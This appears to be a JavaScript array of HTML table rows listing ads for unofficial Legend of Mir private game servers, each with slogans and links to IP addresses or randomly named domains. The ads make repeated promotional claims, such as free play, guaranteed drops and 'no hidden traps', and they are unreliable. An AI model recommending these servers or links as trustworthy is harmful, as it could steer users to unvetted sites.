adlistData[732] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.abovewa.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'>1月22日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='blue'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.abovewa.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[733] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月22日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[734] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月22日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[735] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月22日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[736] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/4' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'>1月22日/★通宵固顶★</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='blue'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.kd3uw.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[737] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/11' rel='nofollow' target='_blank'>████７６华夏攻速</a></td><td>██只卖会员即可畅玩██</td><td class='r'>1月22日/★通宵固顶★</td><td>三年匠心制作</td><td>█地图无门槛█终极全靠爆█越合区越激情█<font color='blue'>-推荐</font></td><td>〝赞助可打〞</td><td><a href='http://www.mlr6x6.top:6999/game/4/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[738] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/11' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月22日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[739] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.68ojrf84.top:19537' rel='nofollow' target='_blank'>刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class='r'>1月22日/★通宵固顶★</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color='blue'>-推荐</font></td><td>赞助只能打</td><td><a href='http://www.68ojrf84.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[740] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.241.18.5:15333/' rel='nofollow' target='_blank'>★经典１·７６精品★</a></td><td>★怀旧１·７６复古★</td><td class='r'>1月22日/★通宵固顶★</td><td>复古１７６精品</td><td>１７６怀旧＼经典１·７６精品＼最高极品+５<font color='blue'>-推荐</font></td><td>情怀７６复古</td><td><a href='http://43.241.18.5:15333/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[741] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/3' rel='nofollow' target='_blank'>◆占星复古◆</a></td><td>〝176复古神器〝</td><td class='r'>1月22日/★通宵固顶★</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color='blue'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.kd3uw.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[742] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jivr2n1h.xyz:53191/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>1月22日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.jivr2n1h.xyz:53191/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[743] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月22日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[744] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'>1月22日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[745] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai029.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class='r'>1月22日/★通宵固顶★</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='blue'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.ai029.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[746] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.2xingk26sy09.top:8866' rel='nofollow' target='_blank'>〈　　２６职业　　〉</a></td><td>〈　　１０副职　　〉</td><td class='r'>1月22日/★通宵固顶★</td><td>〈　暗黑魔次　〉</td><td>２５职业·１０副职业·超级种族·玩法超多<font color='blue'>-推荐</font></td><td>█宠物·暗黑█</td><td><a href='http://www.2xingk26sy09.top:8866'  target='_blank'>点击查看</a></td></tr>`;
adlistData[747] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>1月22日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[748] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xcv4156sdv.icu:10311' rel='nofollow' target='_blank'>域外●流星专属</a></td><td>无限刀　　】</td><td class='r'>1月22日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.xcv4156sdv.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[749] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/3' rel='nofollow' target='_blank'>◆复古神器◆</a></td><td>█一切靠打█</td><td class='r'>1月22日/★通宵固顶★</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color='blue'>-推荐</font></td><td>█散人畅玩█</td><td><a href='http://www.kd3uw.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[750] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>1月22日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[751] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ba547.top:2601' rel='nofollow' target='_blank'>⒈.７６龍之复古█送满赞</a></td><td>免费＂打顶赞█０茺满速</td><td class='r'>1月22日/★通宵固顶★</td><td>７６公益复古</td><td>╲╱一切靠打╲╱经典耐玩小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>地图免费进入</td><td><a href='http://www.ba547.top:2601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[752] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.h5664l.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'>1月22日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.h5664l.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[753] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[754] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'>1月22日/★通宵固顶★</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[755] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gs6d546x1v.icu:10158' rel='nofollow' target='_blank'>●金蛇●沉默●</a></td><td>散人〓专属</td><td class='r'>1月22日/★通宵固顶★</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.gs6d546x1v.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[756] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>1月22日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[757] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xczozqiworvpwkoqmqh.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>1月22日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://xczozqiworvpwkoqmqh.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[758] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月22日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[759] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ba151.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'>1月22日/★通宵固顶★</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='blue'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.ba151.top:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[760] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8' rel='nofollow' target='_blank'>ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class='r'>1月22日/★通宵固顶★</td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[761] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'>1月22日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[762] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk06.top:5829/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月22日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk06.top:5829/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[763] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月22日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[764] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.31ou.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>1月22日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.31ou.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[765] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>1月22日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[766] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>1月22日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[767] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.49:5388/' rel='nofollow' target='_blank'>【　　遮　天　　】</a></td><td>【　一区　】</td><td class='r'>1月22日/★通宵固顶★</td><td>【　首区　】</td><td>【　　　　　　神．器．专．属　　　　　　】<font color='blue'>-推荐</font></td><td>免费沉默迷失大陆</td><td><a href='http://61.164.174.49:5388/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[768] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月22日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[769] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月22日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[770] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/2' rel='nofollow' target='_blank'>超级玩家免费〓最新〓</a></td><td>手慢无〓任玩所有版本〓</td><td class='r'>1月22日/★通宵固顶★</td><td>０茺全满通关</td><td>█低投入█高回报█时间是王道█一切靠打█<font color='blue'>-推荐</font></td><td>最●强●站●点</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[771] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>１８５牛牛雷霆②合①</a></td><td>激情●一切靠打</td><td class='r'>1月22日/★通宵固顶★</td><td>攻速免费白玩</td><td>自动捡物合成〓专属〓极品〓神器单职业<font color='blue'>-推荐</font></td><td>█口碑无坑首战█</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[772] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>1月22日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[773] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ghjkd.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月22日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://ghjkd.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[774] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[775] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/2' rel='nofollow' target='_blank'>１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class='r'>1月22日/★通宵固顶★</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[776] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.accessqi.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>1月22日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.accessqi.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[777] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>═════　１丶８０天道复古</a></td><td>１丶７６免费到底　═════</td><td class='r'>1月22日/★通宵固顶★</td><td>══新版〃首区══</td><td>《战士法师带毒》《道士宝宝超猛》《一切全部靠打》<font color='blue'>-推荐</font></td><td>══打怪〃全满══</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[778] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dao96.top:1268' rel='nofollow' target='_blank'>﹌﹌﹌﹌﹌霸刀攻速</a></td><td>免费．充值全靠打﹌﹌﹌﹌</td><td class='r'>1月22日/★通宵固顶★</td><td>★刀刀切割★</td><td>▲神力毒素·攻速倍攻·毒素特技·内容丰富耐玩▲<font color='blue'>-推荐</font></td><td>★爆率加满★</td><td><a href='http://www.dao96.top:1268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[779] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>1月22日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.cpx7dx.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[780] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'>1月22日/★通宵固顶★</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='blue'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[781] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月22日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[782] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'>1月22日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[783] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'>1月22日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[784] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1077.top:3377' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>1月22日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1077.top:3377'  target='_blank'>点击查看</a></td></tr>`;
adlistData[785] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月22日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[786] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/5' rel='nofollow' target='_blank'>█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class='r'>1月22日/★通宵固顶★</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color='blue'>-推荐</font></td><td>█神器迷失█</td><td><a href='http://www.mlr6x6.top:6999/game/4/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[787] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'>1月22日/★通宵固顶★</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='blue'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[788] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/2' rel='nofollow' target='_blank'>全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class='r'>1月22日/★通宵固顶★</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color='blue'>-推荐</font></td><td>◣免费爽服大激情</td><td><a href='http://www.kd3uw.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[789] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月22日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[790] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'>1月22日/★通宵固顶★</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color='blue'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
